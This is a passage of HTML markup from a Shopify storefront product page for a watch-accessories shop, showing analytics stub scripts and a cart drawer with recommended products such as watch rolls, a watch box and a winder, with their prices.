        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.phigora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8249180196"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="169796501751"
  data-theme-name="Dawn"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.phigora.com/api/collect"
></script>
</head>

  <body class="product gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
<div id="shopify-section-cart-drawer" class="shopify-section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.css?v=160630540099520878331750357880" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart.js?v=63602164347616452661765348358" defer="defer"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.js?v=987015268078116491750357880" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner gradient color-scheme-1"
      role="dialog"
      aria-modal="true"
      aria-label="Your Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <cart-drawer-items
        
          class=" is-empty"
        
      >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Loading...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
        <div id="drawer-cart-recommendations">
          <style>
    drawer-recommendations .block-title {
        margin: 2rem 0 1.5rem;
    }
    drawer-recommendations .grid {
        flex-wrap: nowrap;
        overflow: auto;
        padding-bottom: 1rem;
        scrollbar-width: thin;
    }
    drawer-recommendations .card {
        gap: 10px;
    }
    .card .recommendation__content .quick-add__submit {
        margin: 0 !important;
        padding: 0px 12.5px;
        font-size: 10px;
        transition: all .3s ease-in-out;
    }
    .card .recommendation__content .quick-add__submit:hover {
        background-color: #d97868;
    }
    .card .recommendation-title {
        font-weight: 400;
        margin-bottom: 0;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }
    .card .recommendation__content > * {
        margin: 0;
        margin-bottom: 1rem;
    }
</style>







<drawer-recommendations>
    
        <h3 class="block-title">
            You may also like
        </h3>
        <div
          id="Sliders-cart-drawer"
          class="grid product-grid grid--3-col"
          role="list"
        >
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9754365231351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="49907999178999"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9754365231351-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9754365231351-submit title--9754365231351"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9754365231351" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Midnight Blue"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Midnight Blue</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773825720567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029451084023"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773825720567-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773825720567-submit title--9773825720567"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773825720567" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924 1943w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora Watch Box"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1943"
                                        height="1943"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora Watch Box</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9835271487735" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50248224735479"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9835271487735-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9835271487735-submit title--9835271487735"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9835271487735" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=165 165w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=360 360w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533 533w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=720 720w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=940 940w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=1066 1066w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink</p>
                                <p class="recommendation-price h5">$400.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9791615172855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50100517175543"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9791615172855-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9791615172855-submit title--9791615172855"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9791615172855" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Coffee"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Coffee</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773820379383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029442498807"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773820379383-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773820379383-submit title--9773820379383"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773820379383" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Large)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Large)</p>
                                <p class="recommendation-price h5">$7,750.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866597892343" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50361863405815"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866597892343-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866597892343-submit title--9866597892343"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866597892343" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Small)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Small)</p>
                                <p class="recommendation-price h5">$3,800.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866573381879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50360840749303"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866573381879-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866573381879-submit title--9866573381879"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866573381879" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Copper</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847367631095" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280408285431"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847367631095-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847367631095-submit title--9847367631095"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847367631095" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Powder Coat"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Powder Coat</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
